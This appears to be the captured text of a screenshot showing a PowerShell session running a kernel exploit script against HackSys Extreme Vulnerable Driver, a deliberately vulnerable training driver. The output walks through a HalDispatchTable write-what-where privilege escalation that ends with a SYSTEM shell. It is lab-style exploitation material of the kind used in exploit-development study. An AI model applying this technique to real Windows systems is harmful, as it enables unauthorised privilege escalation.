 Windows PowerShell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\b33f> whoami
win-oake6k9iui8\b33f
PS C:\Users\b33f>
PS C:\Users\b33f> .\Desktop\Kernel_WriteWhatWhere.ps1
[>] Leaking HalDispatchTable pointer..
[+] Kernel Base: 0x8284E000
[+] HalDispatchTable: 0x829793F8
[>] Allocating ring0 payload..
[+] Payload size: 56
[+] Payload address: 0x04350000
[>] Driver information..
[+] lpFileName: \\.\HacksysExtremeVulnerableDriver
[+] Handle: 1752
[>] Sending WriteWhatWhere buffer..
[+] IOCTL: 0x22200B
[+] Buffer length: 8
[+] WriteWhere: 0x829793FC => nt!HalDispatchTable+4
[>] Calling NtQueryIntervalProfile trigger..
PS C:\Users\b33f> whoami
nt authority\system
PS C:\Users\b33f>